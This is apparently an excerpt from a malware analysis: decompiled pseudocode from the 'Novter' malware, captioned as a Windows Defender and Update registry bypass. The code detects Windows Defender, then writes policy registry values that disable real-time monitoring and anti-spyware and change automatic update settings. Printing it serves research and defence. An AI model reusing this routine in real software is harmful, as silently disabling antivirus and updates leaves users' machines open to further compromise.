 28 v6 = v3;
29 do
30 {
31 v7 = sub_404A34(v10, v5);
32 if ( v7 && !lstrcmpiA(v7, "Windows Defender") )
33 v4 = 1;
34 ++v5;
35 }
36 while ( v5 < v6 );
37 v1 = v9;
38 }
39 sub_404EF6(v1);
40 if ( v4 )
41 {
42 reg_edit(
43 "SOFTWARE\\Wow6432Node\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection",
44 "DisableRealtimeMonitoring",
45 1);
46 reg_edit("SOFTWARE\\Wow6432Node\\Policies\\Microsoft\\Windows Defender", "DisableAntiSpyware", 1);
47 reg_edit("SOFTWARE\\Wow6432Node\\Policies\\Microsoft\\Windows Defender", "DisableRoutinelyTakingAction", 1);
48 reg_edit(
49 "SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection",
50 "DisableRealtimeMonitoring",
51 1);
52 reg_edit("SOFTWARE\\Policies\\Microsoft\\Windows Defender", "DisableAntiSpyware", 1);
53 reg_edit("SOFTWARE\\Policies\\Microsoft\\Windows Defender", "DisableRoutinelyTakingAction", 1);
54 reg_edit("SOFTWARE\\Wow6432Node\\Policies\\Microsoft\\Windows\\WindowsUpdate\\AU", "NoAutoUpdate", 0);
55 reg_edit("SOFTWARE\\Wow6432Node\\Policies\\Microsoft\\Windows\\WindowsUpdate\\AU", "AUOptions", 2);
56 reg_edit("SOFTWARE\\Wow6432Node\\Policies\\Microsoft\\Windows\\WindowsUpdate\\AU", "ScheduledInstallDay", 0);
57 reg_edit("SOFTWARE\\Wow6432Node\\Policies\\Microsoft\\Windows\\WindowsUpdate\\AU", "ScheduledInstallTime", 3);
58 reg_edit("SOFTWARE\\Policies\\Microsoft\\Windows\\WindowsUpdate\\AU", "NoAutoUpdate", 0);
59 reg_edit("SOFTWARE\\Policies\\Microsoft\\Windows\\WindowsUpdate\\AU", "AUOptions", 2);
60 reg_edit("SOFTWARE\\Policies\\Microsoft\\Windows\\WindowsUpdate\\AU", "ScheduledInstallDay", 0);
61 reg_edit("SOFTWARE\\Policies\\Microsoft\\Windows\\WindowsUpdate\\AU", "ScheduledInstallTime", 3);
62 reg_edit("\\SOFTWARE\\Policies\\Microsoft\\Windows\\DeliveryOptimization", "DODownloadMode", 0);
63 }
64 }
65 else
66 {
67 sub_404EF6(v1);
68 }
69 }
2019-10-01: Novter
Malware Windows
Defender & Update
Registry Bypass
红数位